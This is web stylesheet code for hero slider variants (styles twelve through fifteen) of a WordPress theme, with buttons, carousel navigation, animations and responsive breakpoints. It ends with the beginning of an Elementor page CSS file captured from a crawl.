  .slider-area.style-twelve .hero-wrap .hero-slide-item {
    padding: 50px 0;
  }
  .slider-area.style-twelve .hero-wrap .hero-content {
    margin-bottom: 35px;
  }
  .slider-area.style-twelve .hero-wrap .hero-img img {
    max-width: 80%;
    padding-right: 0px;
  }
  .slider-area.style-twelve .hero-wrap .hero-content span {
    font-size: 15px;
  }
  .slider-area.style-twelve .hero-wrap .hero-content h1 {
    font-size: 33px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-area.style-twelve .hero-wrap .hero-content h1 {
    font-size: 40px;
  }
}

@media only screen and (max-width: 1199px) {
  .slider-area.style-twelve .hero-slider-one.owl-carousel .owl-nav {
    padding-bottom: 35px;
  }
  .slider-area.style-twelve .hero-slider-one.owl-carousel .owl-nav button.owl-prev {
    left: calc(50% - 35px);
  }
  .slider-area.style-twelve .hero-slider-one.owl-carousel .owl-nav button.owl-next {
    left: calc(50% + 0px);
    right: auto;
  }
  .slider-area.style-twelve .hero-slider-one.owl-carousel .owl-nav button.owl-prev, 
  .slider-area.style-twelve .hero-slider-one.owl-carousel .owl-nav button.owl-next {
    position: relative;
    width: 35px;
    height: 35px;
    top: auto;
    bottom: 0;
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
  }
  .slider-area.style-twelve .hero-slider-one.owl-carousel .owl-nav button.owl-prev i, 
  .slider-area.style-twelve .hero-slider-one.owl-carousel .owl-nav button.owl-next i {
    font-size: 20px;
  }
}

@media only screen and (min-width: 1500px) {
  .slider-area.style-twelve .hero-wrap .hero-slide-item {
    padding: 150px 0;
  }
}

@media only screen and (max-width: 310px) {
  .slider-area.style-twelve .hero-wrap .hero-content h1 {
    font-size: 22px;
  }
}

/* -------------------------------------
Slider Area Style Thirteen
---------------------------------------*/
.slider-area.style-thirteen .hero-wrap {
  position: relative;
  z-index: 1;
}

.slider-area.style-thirteen .hero-wrap .hero-slide-item {
  padding: 290px 0;
  position: relative;
  z-index: 1;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.slider-area.style-thirteen .hero-wrap .hero-slide-item:after {
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  width: 100%;
  height: 100%;
  z-index: -1;
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, #5999), color-stop(60%, rgba(241, 251, 253, 0.01)));
  background: linear-gradient(45deg, #5999 50%, rgba(241, 251, 253, 0.01) 60%);
}

.slider-area.style-thirteen .hero-wrap .hero-slide-item .hero-content span {
  color: var(--whiteColor);
  font-size: 17px;
  position: relative;
  bottom: 5px;
}

.slider-area.style-thirteen .hero-wrap .hero-slide-item .hero-content h1 {
  font-size: 50px;
  margin-bottom: 25px;
  color: var(--whiteColor);
}

.slider-area.style-thirteen .hero-wrap .hero-slide-item .hero-content p {
  margin-bottom: 35px;
  color: var(--whiteColor);
}

.slider-area.style-thirteen .hero-wrap .hero-btn .btn:first-child {
  margin-right: 15px;
}

.slider-area.style-thirteen .hero-wrap .hero-slide-item .hero-content .hero-btn .btn.style1:hover i {
  margin-left: 5px;
}

.slider-area.style-thirteen .hero-wrap .hero-slider-one.owl-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.slider-area.style-thirteen .hero-wrap .hero-slider-one.owl-carousel .owl-nav button.owl-prev, 
.slider-area.style-thirteen .hero-wrap .hero-slider-one.owl-carousel .owl-nav button.owl-next {
  position: absolute;
  top: 50%;
  background-color: var(--whiteColor);
  -webkit-transition: 0.4s;
  transition: 0.4s;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 50px;
  height: 50px;
  border-radius: 50%;
  text-align: center;
}

.slider-area.style-thirteen .hero-wrap .hero-slider-one.owl-carousel .owl-nav button.owl-prev i, 
.slider-area.style-thirteen .hero-wrap .hero-slider-one.owl-carousel .owl-nav button.owl-next i {
  color: var(--mainColor13);
  position: relative;
  top: 2px;
}

.slider-area.style-thirteen .hero-wrap .hero-slider-one.owl-carousel .owl-nav button.owl-prev:hover, 
.slider-area.style-thirteen .hero-wrap .hero-slider-one.owl-carousel .owl-nav button.owl-next:hover {
  background-color: var(--mainColor13);
}

.slider-area.style-thirteen .hero-wrap .hero-slider-one.owl-carousel .owl-nav button.owl-prev:hover i, 
.slider-area.style-thirteen .hero-wrap .hero-slider-one.owl-carousel .owl-nav button.owl-next:hover i {
  color: var(--whiteColor);
}

.slider-area.style-thirteen .hero-wrap .hero-slider-one.owl-carousel .owl-nav button.owl-prev {
  left: 30px;
}

.slider-area.style-thirteen .hero-wrap .hero-slider-one.owl-carousel .owl-nav button.owl-next {
  right: 30px;
}

.slider-area.style-thirteen .hero-wrap .hero-slider-one:hover.owl-carousel .owl-nav {
  visibility: visible;
  opacity: 1;
}

.slider-area.style-thirteen .btn {
  display: inline-block;
  font-size: 16px;
  line-height: 26px;
  font-weight: 600;
  border-radius: 5px;
  padding: 12px 25px;
  text-align: center;
  text-align: center;
  border: none;
  -webkit-transition: 0.7s;
  transition: 0.7s;
  position: relative;
  z-index: 0;
  overflow: hidden;
  white-space: nowrap;
}

.slider-area.style-thirteen .btn:before {
  content: '';
  position: absolute;
  top: 0;
  bottom: 0;
  left: 50%;
  width: 100vw;
  height: 550px;
  margin: auto;
  background: var(--blackColor);
  border-radius: 50%;
  z-index: -1;
  -webkit-transform-origin: top center;
  transform-origin: top center;
  -webkit-transform: translateX(-5%) translateY(-50%) scale(0.4);
  transform: translateX(-5%) translateY(-50%) scale(0.4);
  -webkit-transition: -webkit-transform .9s;
  transition: transform .9s, -webkit-transform .9s;
}

.slider-area.style-thirteen .btn:hover:before {
  -webkit-transition: -webkit-transform 1s;
  transition: transform 1s, -webkit-transform 1s;
  -webkit-transform: translateX(-45%) translateY(0) scale(1);
  transform: translateX(-45%) translateY(0) scale(1);
  -webkit-transform-origin: bottom center;
  transform-origin: bottom center;
}

.slider-area.style-thirteen .btn i {
  position: relative;
  height: auto;
  line-height: 1;
  font-size: 18px;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.slider-area.style-thirteen .btn.style1 {
  background-color: var(--mainColor13);
  padding: 14px 26px;
  color: var(--whiteColor);
  border-radius: 0;
}

.slider-area.style-thirteen .btn.style1 i {
  position: relative;
  top: 3px;
  margin-left: 8px;
}

.slider-area.style-thirteen .btn.style2 {
  padding: 14px 25px;
  border-radius: 5px;
  color: var(--whiteColor);
  background-color: var(--blackColor);
}

.slider-area.style-thirteen .btn.style2 i {
  position: relative;
  top: 3px;
  margin-left: 5px;
}

.slider-area.style-thirteen .btn.style2:hover {
  background-color: var(--blackColor);
}

.slider-area.style-thirteen .btn.style2:hover i {
  color: var(--whiteColor);
}

.slider-area.style-thirteen .btn.style2 {
  border-radius: 5px;
  position: relative;
}

.slider-area.style-thirteen .btn.style2 i {
  position: relative;
  top: 3px;
  margin-left: 5px;
}

.slider-area.style-thirteen .btn.style2:before {
  background-color: var(--mainColor13);
}

.slider-area.style-thirteen .btn.style2:hover i {
  margin-left: 9px;
}

@media only screen and (max-width: 767px) {
  .slider-area.style-thirteen .hero-wrap .hero-slide-item {
    padding: 60px 10px 130px;
  }
  .slider-area.style-thirteen .hero-wrap .hero-slide-item::after {
    background: -webkit-gradient(linear, left top, right top, color-stop(46%, #5999), color-stop(195%, rgba(241, 251, 253, 0.01)));
    background: linear-gradient(45deg, #5999 46%, rgba(241, 251, 253, 0.01) 195%);
  }
  .slider-area.style-thirteen .hero-wrap .hero-slide-item .hero-content h1 {
    font-size: 28px;
    margin-bottom: 15px;
  }
  .slider-area.style-thirteen .hero-wrap .hero-slide-item .hero-content p {
    margin-bottom: 25px;
  }
  .slider-area.style-thirteen .hero-wrap .hero-slide-item .hero-btn .btn {
    padding: 10px 10px;
    font-size: 14px;
    margin-bottom: 10px;
  }
  .slider-area.style-thirteen .hero-wrap .hero-slide-item .hero-btn .btn i {
    font-size: 13px;
    top: 3px;
    margin-left: 3px;
  }
  .slider-area.style-thirteen .hero-wrap .hero-slide-item .hero-btn .btn:first-child {
    margin-right: 5px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-area.style-thirteen .hero-wrap .hero-slide-item {
    padding: 150px 10px 150px;
  }
  .slider-area.style-thirteen .hero-wrap .hero-slide-item::after {
    background: -webkit-gradient(linear, left top, right top, color-stop(46%, #5999), color-stop(195%, rgba(241, 251, 253, 0.01)));
    background: linear-gradient(45deg, #5999 46%, rgba(241, 251, 253, 0.01) 195%);
  }
  .slider-area.style-thirteen .hero-wrap .hero-slide-item .hero-content h1 {
    font-size: 36px;
    margin-bottom: 15px;
  }
  .slider-area.style-thirteen .hero-wrap .hero-slide-item .hero-content p {
    margin-bottom: 25px;
    font-size: 16px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-area.style-thirteen .hero-wrap .hero-slide-item {
    padding: 150px 0;
  }
  .slider-area.style-thirteen .hero-wrap .hero-slide-item:after {
    background: -webkit-gradient(linear, left top, right top, color-stop(55%, #5999), color-stop(70%, rgba(241, 251, 253, 0.01)));
    background: linear-gradient(45deg, #5999 55%, rgba(241, 251, 253, 0.01) 70%);
  }
}

@media only screen and (max-width: 1199px) {
  .slider-area.style-thirteen .hero-wrap .hero-slider-one.owl-carousel .owl-nav {
    visibility: visible;
    opacity: 1;
    position: absolute;
    bottom: 30px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    -webkit-transition: 0.4s;
    transition: 0.4s;
  }
  .slider-area.style-thirteen .hero-wrap .hero-slider-one.owl-carousel .owl-nav button.owl-prev, 
  .slider-area.style-thirteen .hero-wrap .hero-slider-one.owl-carousel .owl-nav button.owl-next {
    position: relative;
    top: auto;
    width: 40px;
    height: 40px;
    -webkit-box-shadow: 0 0 15px rgb(0 0 0 / 7%);
    box-shadow: 0 0 15px rgb(0 0 0 / 7%);
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  .slider-area.style-thirteen .hero-wrap .hero-slider-one.owl-carousel .owl-nav button.owl-prev {
    left: calc(50% - 50px);
  }
  .slider-area.style-thirteen .hero-wrap .hero-slider-one.owl-carousel .owl-nav button.owl-next {
    left: calc(50% - 25px);
    right: auto;
  }
}

@media only screen and (min-width: 1367px) and (max-width: 1599px) {
  .slider-area.style-thirteen .hero-wrap .hero-slide-item {
    padding: 350px 0;
  }
}

@media only screen and (min-width: 1600px) {
  .slider-area.style-thirteen .hero-wrap .hero-slide-item {
    padding: 490px 0;
  }
  .slider-area.style-thirteen .hero-wrap .hero-slide-item .hero-content h1 {
    font-size: 55px;
  }
}

@media only screen and (min-width: 1600px) and (max-width: 1700px) {
  .slider-area.style-thirteen .hero-wrap .hero-slide-item .container {
    padding-left: 100px;
    padding-right: 100px;
  }
}

@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .slider-area.style-thirteen .hero-wrap .hero-slide-item .container {
    padding-left: 50px;
    padding-right: 50px;
  }
}

@media only screen and (max-width: 310px) {
  .slider-area.style-thirteen .hero-wrap .hero-slide-item .hero-content h1 {
    font-size: 24px;
  }
  .slider-area.style-thirteen .hero-wrap .hero-slide-item .hero-btn .btn i {
    display: none;
  }
}

/* -------------------------------------
Slider Area Style Fourteen
---------------------------------------*/
.slider-area.style-fourteen .hero-wrap .hero-content span {
  display: block;
  margin-bottom: 5px;
  font-size: 18px;
  font-weight: 500;
}

.slider-area.style-fourteen .hero-wrap .hero-content h1 {
  font-size: 54px;
  line-height: 1.3;
  margin-bottom: 20px;
}

.slider-area.style-fourteen .hero-wrap .hero-content p {
  margin-bottom: 30px;
}

.slider-area.style-fourteen .hero-wrap .hero-slide-item {
  padding: 120px 0;
}

.slider-area.style-fourteen .hero-wrap .hero-slide-item .hero-content span {
  color: var(--mainColor14);
  letter-spacing: 0.2em;
}

.slider-area.style-fourteen .hero-wrap .hero-slide-item .hero-img-wrap {
  position: relative;
  z-index: 1;
  padding: 0 30px;
}

.slider-area.style-fourteen .hero-wrap .hero-slide-item .hero-img-wrap .hero-shape-one {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: -1;
}

.slider-area.style-fourteen .hero-slider-one.owl-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: 0.4s;
  display: flex;
  flex-wrap: wrap;
}

.slider-area.style-fourteen .hero-slider-one.owl-carousel .owl-nav .owl-prev,
.slider-area.style-fourteen .hero-slider-one.owl-carousel .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: transparent;
  border-color: rgba(0, 0, 0, 0.19);
  width: 50px;
  height: 50px;
  border-radius: 50%;
  text-align: center;
  background-color: transparent;
  border: 1px solid rgba(0, 0, 0, 0.1);
  overflow: hidden;
  z-index: 1;
  transition: all 0.4s ease-in-out;
  flex-direction: column;
  justify-content: center;
  display: flex;
  flex-wrap: wrap;
}

.slider-area.style-fourteen .hero-slider-one.owl-carousel .owl-nav .owl-prev i,
.slider-area.style-fourteen .hero-slider-one.owl-carousel .owl-nav .owl-next i {
  color: var(--optionalColor);
  font-size: 18px;
  line-height: 0.8;
  display: inline-block;
  position: relative;
  top: 1px;
  margin: 0 auto;
  transition: all 0.4s ease-in-out;
}

.slider-area.style-fourteen .hero-slider-one.owl-carousel .owl-nav .owl-prev {
  left: 15px;
}

.slider-area.style-fourteen .hero-slider-one.owl-carousel .owl-nav .owl-next {
  right: 15px;
}

.slider-area.style-fourteen .hero-slider-one.owl-carousel:hover .owl-nav {
  visibility: visible;
  opacity: 1;
}

.slider-area.style-fourteen .owl-carousel .owl-nav button.owl-prev:hover, 
.slider-area.style-fourteen .owl-carousel .owl-nav button.owl-next:hover {
  background: var(--mainColor14);
  border-color: transparent;
}

.slider-area.style-fourteen .owl-carousel .owl-nav button.owl-prev:hover i, 
.slider-area.style-fourteen .owl-carousel .owl-nav button.owl-next:hover i {
  color: var(--whiteColor);
}

.slider-area.style-fourteen .hero-slider-one .hero-slide-item .hero-content span {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-delay: 0.5s;
  animation-delay: 0.5s;
}

.slider-area.style-fourteen .hero-slider-one .hero-slide-item .hero-content h1 {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s;
}

.slider-area.style-fourteen .hero-slider-one .hero-slide-item .hero-content p {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

.slider-area.style-fourteen .hero-slider-one .hero-slide-item .hero-content .btn {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  -webkit-animation-delay: 1.1s;
  animation-delay: 1.1s;
}

.slider-area.style-fourteen .hero-slider-one .hero-slide-item .hero-content .btn {
  display: inline-block;
  line-height: 26px;
  font-weight: 500;
  border-radius: 5px;
  text-align: center;
  transition: all 0.7s ease-in-out;
  position: relative;
  z-index: 1;
  border: none;
  padding: 14px 35px 14px;
  border-radius: 0;
  background-color: var(--mainColor14);
  color: var(--whiteColor);
  overflow: hidden;
  white-space: nowrap;
}

.slider-area.style-fourteen .hero-slider-one .hero-slide-item .hero-content .btn i {
  position: relative;
  top: 3px;
  font-size: 16px;
  margin-left: 7px;
  transition: all 0.4s ease-in-out;
}

.slider-area.style-fourteen .hero-slider-one .hero-slide-item .hero-content .btn:before {
  position: absolute;
  top: 0;
  left: 0;
  content: "";
  width: 50%;
  height: 0;
  visibility: hidden;
  opacity: 0;
  z-index: -1;
  transition: all 0.4s ease-in-out;
  background: var(--blackColor);
}

.slider-area.style-fourteen .hero-slider-one .hero-slide-item .hero-content .btn:after {
  position: absolute;
  bottom: 0;
  right: 0;
  content: "";
  width: 50%;
  height: 0;
  visibility: hidden;
  opacity: 0;
  z-index: -1;
  transition: all 0.4s ease-in-out;
  background: var(--blackColor);
}

.slider-area.style-fourteen .hero-slider-one .hero-slide-item .hero-content .btn:hover {
  color: var(--whiteColor);
}

.slider-area.style-fourteen .hero-slider-one .hero-slide-item .hero-content .btn:hover:after, 
.slider-area.style-fourteen .hero-slider-one .hero-slide-item .hero-content .btn:hover:before {
  width: 100%;
  height: 100%;
  visibility: visible;
  opacity: 1;
}

@media only screen and (max-width: 767px) {
  .slider-area.style-fourteen .owl-carousel .owl-nav button.owl-prev, 
  .slider-area.style-fourteen .owl-carousel .owl-nav button.owl-next {
    width: 40px;
    height: 40px;
  }
  .slider-area.style-fourteen .owl-carousel .owl-nav button.owl-prev i, 
  .slider-area.style-fourteen .owl-carousel .owl-nav button.owl-next i {
    font-size: 14px;
  }
  .slider-area.style-fourteen .hero-slider-one .hero-slide-item {
    padding: 60px 0 100px;
  }
  .slider-area.style-fourteen .hero-slider-one .hero-content {
    margin-bottom: 35px;
    padding: 0 10px;
  }
  .slider-area.style-fourteen .hero-slider-one .hero-slide-item .hero-content span {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .slider-area.style-fourteen .hero-slider-one .hero-slide-item .hero-content h1 {
    font-size: 26px;
    margin-bottom: 15px;
  }
  .slider-area.style-fourteen .hero-slider-one .hero-slide-item .hero-content p {
    padding-right: 10px;
    margin-bottom: 20px;
  }
  .slider-area.style-fourteen .hero-slider-one .hero-slide-item .hero-content .hero-img-wrap img {
    max-width: 100%;
    display: block;
    margin: 0 auto;
  }
  .slider-area.style-fourteen .hero-slider-one .hero-slide-item .hero-content .btn {
    padding: 12px 24px 12px;
  }
  .slider-area.style-fourteen .hero-slider-one .hero-slide-item .hero-content .btn i {
    font-size: 15px;
    top: 2px;
  }
  .slider-area.style-fourteen .hero-slider-one .hero-slide-item .hero-content .btn {
    margin-bottom: 7px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-area.style-fourteen .hero-slide-item {
    padding: 60px 0 80px;
  }
  .slider-area.style-fourteen .hero-slider-one .hero-content {
    margin-bottom: 35px;
  }
  .slider-area.style-fourteen .hero-slide-item .hero-content span {
    font-size: 14px;
  }
  .slider-area.style-fourteen .hero-slide-item .hero-content h1 {
    font-size: 42px;
  }
  .slider-area.style-fourteen .hero-slide-item .hero-content p {
    padding-right: 30px;
  }
  .slider-area.style-fourteen .hero-slide-item .hero-img-wrap img {
    max-width: 72%;
    display: block;
    margin: 0 auto;
  }  
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-area.style-fourteen .hero-wrap .hero-content h1 {
    font-size: 45px;
  }
}

@media only screen and (max-width: 1199px) {
  .slider-area.style-fourteen .hero-slider-one.owl-carousel .owl-nav {
    visibility: visible;
    opacity: 1;
  }
  .slider-area.style-fourteen .hero-slider-one.owl-carousel .owl-nav .owl-prev,
  .slider-area.style-fourteen .hero-slider-one.owl-carousel .owl-nav .owl-next {
    width: 36px;
    height: 36px;
    top: auto;
    bottom: 20px;
  }
  .slider-area.style-fourteen .hero-slider-one.owl-carousel .owl-nav .owl-prev i,
  .slider-area.style-fourteen .hero-slider-one.owl-carousel .owl-nav .owl-next i {
    font-size: 14px;
  }
  .slider-area.style-fourteen .hero-slider-one.owl-carousel .owl-nav .owl-prev {
    left: calc(50% - 45px);
  }
  .slider-area.style-fourteen .hero-slider-one.owl-carousel .owl-nav .owl-next {
    left: calc(50% + 7px);
    right: auto;
  }
}

@media only screen and (min-width: 1600px) and (max-width: 1699px) {
  .slider-area.style-fourteen .hero-wrap .hero-slide-item .container {
    padding-left: 100px;
    padding-right: 100px;
  }
}

@media only screen and (max-width: 299px) {
  .slider-area.style-fourteen .hero-slider-one .hero-slide-item .hero-content h1 {
    font-size: 24px;
  }
}

@media only screen and (min-width: 1600px) {
  .slider-area.style-fourteen .hero-wrap .hero-slide-item {
    padding: 160px 0;
  }
}

/* -------------------------------------
Slider Area Style Fifteen
---------------------------------------*/
.slider-area.style-fifteen .hero-wrap {
  position: relative;
  overflow: hidden;
}

.slider-area.style-fifteen .hero-wrap .hero-shape-one {
  position: absolute;
  top: 0;
  right: 0;
}

.slider-area.style-fifteen .hero-wrap .hero-content {
  overflow: hidden;
}

.slider-area.style-fifteen .hero-wrap .hero-content span {
  display: block;
  margin: 0 0 12px;
  font-size: 18px;
  color: var(--mainColor15);
  margin-bottom: 10px;
}

.slider-area.style-fifteen .hero-wrap .hero-content h1 {
  font-size: 52px;
  font-weight: 600;
  line-height: 1.2;
  margin-bottom: 20px;
}

.slider-area.style-fifteen .hero-wrap .hero-content p {
  margin: 0 0 35px;
  font-size: 16px;
  line-height: 35px;
  padding-right: 60px;
}

.slider-area.style-fifteen .hero-wrap .hero-content .hero-btn .btn {
  font-size: 17px;
}

.slider-area.style-fifteen .hero-wrap .hero-content .hero-btn .btn:nth-child(1) {
  margin-right: 12px;
}

.slider-area.style-fifteen .hero-slider-one .hero-slide-item {
  position: relative;
  padding: 250px 0;
  z-index: 1;
  background-position: center center;
  background-size: cover;
  background-repeat: no-repeat;
}

.slider-area.style-fifteen .hero-slider-one .hero-slide-item .hero-shape-one {
  position: absolute;
  top: 0;
  left: 0;
  width: 65%;
  height: 100%;
  z-index: -1;
  opacity: 0.9;
}

.slider-area.style-fifteen .hero-slider-one .owl-dots {
  position: absolute;
  bottom: 30px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

.slider-area.style-fifteen .hero-slider-one .owl-dots .owl-dot {
  display: inline-block;
  margin: 0 5px;
}

.slider-area.style-fifteen .hero-slider-one .owl-dots .owl-dot span {
  display: block;
  width: 20px;
  height: 20px;
  border-radius: 50%;
  border: 2px solid #555555;
  position: relative;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.slider-area.style-fifteen .hero-slider-one .owl-dots .owl-dot span:after {
  position: absolute;
  top: 50%;
  left: 50%;
  content: "";
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background: #000;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.slider-area.style-fifteen .hero-slider-one .owl-dots .owl-dot.active span {
  border-color: var(--mainColor15);
}

.slider-area.style-fifteen .hero-slider-one .owl-dots .owl-dot.active span:after {
  background: var(--mainColor15);
}

.slider-area.style-fifteen .btn {
  display: inline-block;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  border-radius: 5px;
  padding: 12px 25px;
  text-align: center;
  border: 1px solid transparent;
  z-index: 1;
  position: relative;
  overflow: hidden;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.slider-area.style-fifteen .btn i {
  position: relative;
  height: auto;
  line-height: 1;
  font-size: 16px;
}

.slider-area.style-fifteen .btn:before {
  position: absolute;
  top: 0;
  left: 50%;
  content: "";
  width: 0;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.slider-area.style-fifteen .btn:after {
  position: absolute;
  top: 0;
  right: 50%;
  content: "";
  width: 0;
  height: 100%;
  background-color: var(--blackColor);
  z-index: -1;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.slider-area.style-fifteen .btn.style1 {
  background-color: var(--mainColor15);
  border-radius: 5px;
  padding: 12px 45px;
  color: var(--whiteColor);
  position: relative;
  border: none;
}

.slider-area.style-fifteen .btn.style1:after {
  display: none;
}

.slider-area.style-fifteen .btn.style1:before {
  border-radius: 50% 50% 0 0;
  bottom: 0;
  top: auto;
  left: 0;
  width: 100%;
  height: 0;
}

.slider-area.style-fifteen .btn.style1:hover:before {
  height: 100px;
}

.slider-area.style-fifteen .btn.style2 {
  background-color: var(--blackColor);
  border-radius: 5px;
  padding: 12px 45px;
  color: var(--whiteColor);
  position: relative;
  border: none;
}

.slider-area.style-fifteen .btn.style2:after {
  display: none;
}

.slider-area.style-fifteen .btn.style2:before {
  border-radius: 50% 50% 0 0;
  bottom: 0;
  top: auto;
  left: 0;
  width: 100%;
  height: 0;
}

.slider-area.style-fifteen .btn.style2:hover {
  border-color: transparent;
}

.slider-area.style-fifteen .btn.style2:hover:before {
  height: 150px;
  background: var(--mainColor15);
}

.slider-area.style-fifteen .hero-slider-one .owl-item span {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: fadeInLeft;
          animation-name: fadeInLeft;
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}

.slider-area.style-fifteen .hero-slider-one .owl-item h1 {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: fadeInLeft;
          animation-name: fadeInLeft;
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}

.slider-area.style-fifteen .hero-slider-one .owl-item p {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: fadeInLeft;
          animation-name: fadeInLeft;
  -webkit-animation-delay: 1.5s;
          animation-delay: 1.5s;
}

.slider-area.style-fifteen .hero-slider-one .owl-item .hero-btn {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-name: fadeInLeft;
          animation-name: fadeInLeft;
  -webkit-animation-delay: 1.9s;
          animation-delay: 1.9s;
}

.slider-area.style-fifteen button:not(:hover):not(:active) {
  background-color: inherit !important;
}

@media only screen and (max-width: 767px) {
  .slider-area.style-fifteen .hero-wrap .hero-slider-one .hero-slide-item {
    padding: 20px 0 80px;
  }
  .slider-area.style-fifteen .hero-wrap .hero-slider-one .hero-slide-item .hero-shape-one {
    z-index: -1;
    opacity: 0.95;
    width: 100%;
  }
  .slider-area.style-fifteen .hero-wrap .hero-img {
    position: relative;
    float: right;
  }
  .slider-area.style-fifteen .hero-wrap .hero-img {
    max-width: 90%;
  }
  .slider-area.style-fifteen .hero-wrap .hero-content {
    padding: 60px 10px 30px;
  }
  .slider-area.style-fifteen .hero-wrap .hero-content span {
    font-size: 16px;
  }
  .slider-area.style-fifteen .hero-wrap .hero-content h1 {
    font-size: 24px;
    margin-bottom: 15px;
  }
  .slider-area.style-fifteen .hero-wrap .hero-content p {
    max-width: 100%;
    padding-right: 15px;
    font-size: 16px;
    line-height: 27px;
    margin-bottom: 25px;
  }
  .slider-area.style-fifteen .hero-wrap .hero-content .hero-btn .btn {
    font-size: 16px;
    padding: 10px 20px;
  }
  .slider-area.style-fifteen .hero-wrap .hero-content .hero-btn .btn {
    margin-bottom: 7px;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-area.style-fifteen .hero-wrap .hero-slider-one .hero-slide-item {
    padding: 150px 0;
  }
  .slider-area.style-fifteen .hero-wrap .hero-slider-one .hero-slide-item .hero-shape-one {
    width: 80%;
  }
  .slider-area.style-fifteen .hero-wrap .hero-content h1 {
    font-size: 48px;
  }
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-area.style-fifteen .hero-wrap .hero-slider-one .hero-slide-item {
    padding: 150px 0;
  }
  .slider-area.style-fifteen .hero-wrap .hero-content h1 {
    font-size: 42px;
  }
}

@media only screen and (min-width: 1367px) and (max-width: 1699px) {
  .slider-area.style-fifteen .hero-slider-one .hero-slide-item {
    padding: 400px 0;
  }
}

@media only screen and (min-width: 1700px) {
  .slider-area.style-fifteen .hero-slider-one .hero-slide-item {
    padding: 470px 0;
  }
}

@media only screen and (max-width: 299px) {
  .slider-area.style-fifteen .hero-wrap .hero-content h1 {
    font-size: 22px;
  }
  .slider-area.style-fifteen .hero-wrap .hero-content .hero-btn .btn {
    padding: 10px 15px;
  }
  .slider-area.style-fifteen .hero-wrap .hero-content .hero-btn .btn:nth-child(1) {
    margin-right: 7px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.kwanumeurope.org/wp-content/uploads/elementor/css/post-8921.css?ver=1767677801
body_size: 1589
content:
.elementor-8921 .elementor-element.elementor-element-35f7dd4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:0px 0px 24px 0px rgba(0,0,0,0.15);--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;--z-index:100;}.elementor-8921 .elementor-element.elementor-element-35f7dd4:not(.elementor-motion-effects-element-type-background), .elementor-8921 .elementor-element.elementor-element-35f7dd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-8921 .elementor-element.elementor-element-1a3d1b5{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8921 .elementor-element.elementor-element-fd5669a img{width:240px;}.elementor-8921 .elementor-element.elementor-element-45c0207{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% 